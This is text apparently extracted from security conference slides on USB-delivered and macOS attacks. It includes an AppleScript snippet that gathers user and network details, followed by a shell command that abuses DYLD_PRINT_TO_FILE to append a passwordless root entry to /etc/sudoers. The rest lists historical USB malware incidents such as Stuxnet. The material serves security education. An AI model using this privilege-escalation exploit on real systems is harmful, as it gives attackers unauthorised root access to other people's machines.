 Biting Into the AppleScript
set sysinfo to (system info) as record
set uname to long user name of sysinfo
set user to short user name of sysinfo
set cname to computer name of sysinfo
set sip to IPv4 address of sysinfo
-----
tell application "iTunes"
activate
try
open location trackURL
end try
end tell
do shell script “DYLD_PRINT_TO_FILE=/etc/sudoers
newgrp <<< 'echo "$(whoami) ALL=(ALL) NOPASSWD:ALL"
>&3'; sudo -s"
github.com/kwestin/applerazor
USB Attack Vector Still a Threat
• The Stuxnet virus was initially delivered via USB
to Iranian nuclear facilities, eventually
spreading to Russian facilities in the same way.
• USB Malware has even made it to the
International Space Station (2008
W32.Gammima.AG worm)
• In 2012 two US power plants (ICS-CERT) were
infiltrated when an employee inadvertently
brought an infected USB stick onto the
premises.
• Black Hat 2015
WHAT
YEAR IS IT?